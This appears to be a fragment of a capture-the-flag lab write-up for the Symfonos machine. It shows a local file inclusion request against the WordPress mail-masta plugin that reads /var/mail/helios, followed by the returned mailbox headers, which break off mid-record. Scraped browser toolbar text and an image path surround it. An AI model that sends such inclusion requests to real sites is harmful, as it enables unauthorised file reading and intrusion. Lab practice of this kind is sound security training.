 .129/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 From root@symfonos.localdomain  Fri Jun 28 21:08:55 2019
2 Return-Path: <root@symfonos.localdomain>
3 X-Original-To: root
4 Delivered-To: root@symfonos.localdomain
5 Received: by symfonos.localdomain (Postfix, from userid 0)
6     id 3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT)
7 From: root@symfonos.localdomain (Cron Daemon)
8 To: root@symfonos.localdomain
9 Subject: Cron <root@symfonos> dhclient -nw
10 MIME-Version: 1.0
11 Content-Type: text/plain; charset=UTF-8
12 Content-Transfer-Encoding: 8bit
13 X-Cron-Env: <SHELL=/bin/sh>
14 X-Cron-Env: <HOME=/root>
15 X-Cron-Env: <PATH=/usr/bin:/bin>
16 X-Cron-Env: <LOGNAME=root>
17 Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain>
18 Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT)
19
20 /bin/sh: 1: dhclient: not found
21
22 From MAILER-DAEMON  Sun Aug 16 07:32:47 2020
23 Return-Path: <>
24 X-Original-To: helios@symfonos.localdomain
25 Delivered-To: helios@symfonos.localdomain
26 Received: by symfonos.localdomain (Postfix)
27     id DBB9C40B8C; Sun, 16 Aug 2020 07:32:47 -0500 (CDT)
28 Date: Sun, 16 Aug 2020 07:32:47 -0500 (CDT)
29 From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System)